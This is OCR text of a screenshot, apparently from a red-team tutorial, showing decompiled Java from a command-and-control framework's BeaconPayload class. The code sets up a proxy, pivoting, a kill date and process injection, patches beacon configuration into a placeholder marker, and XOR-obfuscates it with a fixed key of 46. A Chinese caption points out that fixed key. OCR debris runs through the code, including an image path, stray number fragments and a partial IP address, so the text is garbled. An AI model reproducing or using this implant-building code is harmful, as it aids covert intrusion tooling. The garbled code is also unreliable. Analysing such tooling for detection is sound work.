 21 public class BeaconPayload extends BeaconConstants {
22 public static final int EXIT_FUNC_PROCESS = 0;
23 public static final int EXIT_FUNC_THREAD = 1;
24
25 ProxyServer var27 = ProxyServer.parse(this.listener.getProxyString());
26 var27.setup(var25); 2, -122, 72, + 152 more}
27 setupPivotFrames(this.c2profile, var25); 92.168.99.1:8099)"
28 this.setupKillDate(var25);
29 this.setupGargle(var25, var5);
30 @ (new ProcessInject(this.c2profile)).apply(var25);
31 byte[] var28 = var25.toPatch();
32 var28 = beacon_obfuscate(var28);
33 String var29 = CommonUtils.bString(var8);
34 int var30 = var29.indexOf("AAAABBBBCCCCDDDDEEEEFFFF");
35 var29 = CommonUtils.replaceAt(var29, CommonUtils.bString(var28), var30);
36 return CommonUtils.toBytes(var29);
37
38 @ public static byte[] beacon_obfuscate(byte[] var0) {
39 byte[] var1 = new byte[var0.length];
40
41 for(int var2 = 0; var2 < var0.length; ++var2) {
42 var1[var2] = (byte)(var0[var2] ^ 46);
43 }
44
45 return var1;
46 }
47
4.x固定使用46进行Xor
redteam101